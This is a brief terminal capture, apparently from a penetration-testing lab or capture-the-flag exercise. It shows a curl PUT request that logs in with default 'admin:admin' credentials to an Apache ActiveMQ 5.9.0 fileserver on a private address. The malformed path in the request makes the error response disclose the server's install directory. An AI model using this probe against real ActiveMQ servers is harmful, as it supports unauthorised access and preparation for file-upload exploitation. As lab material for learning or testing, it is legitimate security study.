 └─$ curl -u 'admin:admin' -v -X PUT --data "@nothing" http://10.10.34.97:8161/fileserver/test/%20%20
Warning: Couldn't read data from file "nothing", this makes an empty POST.
*   Trying 10.10.34.97:8161...
* Connected to 10.10.34.97 (10.10.34.97) port 8161 (#0)
* Server auth using Basic with user 'admin'
> PUT /fileserver/test/%20%20 HTTP/1.1
> Host: 10.10.34.97:8161
> Authorization: Basic YWRtaW46YWRtaW4=
> User-Agent: curl/7.74.0
> Accept: */*
> Content-Length: 0
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 500 /opt/apache-activemq-5.9.0/webapps/fileserver/test/   (No such file or directory)
< Content-Length: 0
< Server: Jetty(7.6.9.v20130131)
<
* Connection #0 to host 10.10.34.97 left intact